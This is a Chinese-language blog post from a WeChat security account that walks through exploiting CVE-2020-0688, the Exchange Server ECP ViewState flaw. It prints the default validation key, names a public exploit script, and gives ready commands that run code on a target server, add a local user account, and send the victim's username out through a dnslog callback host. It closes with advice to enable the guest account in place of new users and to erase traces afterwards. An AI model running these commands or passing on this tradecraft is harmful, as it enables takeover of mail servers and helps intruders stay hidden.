微信公众号:乌鸦安全

扫取二维码获取更多信息!

影响版本:

Microsoft Exchange Server 2010 Service Pack 3

Microsoft Exchange Server 2013

Microsoft Exchange Server 2016

Microsoft Exchange Server 2019

漏洞介绍:

所有Exchange Server在安装后的web.config文件中都拥有相同的validationKey和decryptionKey。这些密钥用于保证ViewState的安全性。而ViewState是ASP.NET Web应用以序列化格式存储在客户机上的服务端数据。客户端通过__VIEWSTATE请求参数将这些数据返回给服务器。攻击者可以在ExchangeControl Panel web应用上执行任意.net代码。当攻击者通过各种手段获得一个可以访问Exchange Control Panel (ECP)组件的用户账号密码时。攻击者可以在被攻击的exchange上执行任意代码,直接获取服务器权限。

注意事项:可以访问Exchange Control Panel (ECP)组件的用户,EXP使用的时候不能含有中文路径!!!

准备工作:

--validationkey=CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF(默认,漏洞产生原因)

--validationalg = SHA1(默认,漏洞产生原因)

--generator=B97B4E27(基本默认)

--viewstateuserkey = ASP.NET_SessionId(可以通过手工获取变量,也可以通过脚本模拟用户登录获取该值)

以上4个值中仅需要用户登录之后访问/ecp/default.aspx 界面在header里面获取ASP.NET_SessionId,其余的均为默认值

复现场景:

1. Windows Server 2012 R2 Datacenter

Exchange2013-x64-cu23

2. Windows Server 2012 R2 Datacenter

Exchange2016 15.1.225



Exchange版本号查看方法:

官网给出的版本对照:

https://docs.microsoft.com/zh-cn/Exchange/new-features/build-numbers-and-release-dates?redirectedfrom=MSDN&view=exchserver-2016

在默认登陆界面右键查看源码:

使用方法:

python CVE-2020-0688_EXP.py -s https://192.168.1.152 -u test@exchange2016.com -p !QAZ2wsx -c "cmd /c calc.exe" 在目标机中打开计算器

-s 地址

-u 用户名

-p 用户名密码

-c 命令

python CVE-2020-0688_EXP.py -s https://192.168.1.152 -u temp@exchange2016.com -p !QAZ2wsx -c "cmd /c net user ad !QAZ2wsx /add"

添加新用户ad

注意事项:可以访问Exchange Control Panel (ECP)组件的用户,这一点非常重要!!!

目前GitHub公开的exp利用工具很多都是作者用超级管理员账号进行的测试,但是对于普通用户来说,是无法进行使用的,所以本次复现中使用的exp是一个比较好的利用工具,可直接使用。

链接地址:

https://github.com/Yt1g3r/CVE-2020-0688_EXP关于后渗透阶段:

可参考:

https://www.freebuf.com/company-information/211051.html

1. 判断是否存在漏洞:

在判断是否存在漏洞中,从最初的版本利用来看,可以对未安装cve2020-0688安全补丁的Exchange Server 2013所有版本、Exchange Server 2016(截至2020年3月17日之前的版本)、Exchange Server 2019(截至2020年3月17日之前的版本)有效。在未打补丁的情况下,基本上算是一个通杀。

具体来讲,可以通过以下方式判断:

1)查看版本号和官网的版本进行对比

2)通过普通用户登录之后,访问https://exchnage/ecp/default.aspx

如果默认值为B97B4E27,且在headers中存在ASP.NET_SessionId则可能存在漏洞。

2. 判断存在漏洞的版本是否攻击成功

1)在渗透初期可以使用dnslog来探测命令是否执行成功,示例如下:

首先打开网址:https:dnslog.cn

使用命令如下:

python CVE-2020-0688_EXP.py -s https://192.168.1.160 -u Administrator@exchange2016.com -p !QAZ2wsx -c "cmd /c ping %USERNAME%.3d3uhm.dnslog.cn"

由此可以检测攻击有效。

注意事项:在实际测试中,最好DNSlog服务自行搭建,申请临时域名来测试。

3. 攻击操作

https://www.freebuf.com/company-information/211051.html

可参考以上链接的内容,获取某个用户的密码账号等信息,方法有很多。

最好不要新建用户,可以采用激活guest的方法来,后期也要痕迹清理。

更多信息尽在:

微信公众号:乌鸦安全

扫取二维码获取更多信息!

1062

1062

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?